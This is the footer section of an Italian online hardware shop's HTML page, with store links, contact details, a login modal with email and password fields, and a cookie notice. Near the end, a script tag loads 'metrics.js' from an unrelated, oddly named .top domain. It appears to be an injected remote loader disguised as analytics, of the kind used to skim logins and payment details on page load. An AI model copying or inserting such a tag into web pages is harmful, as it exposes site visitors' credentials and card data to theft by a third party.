                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>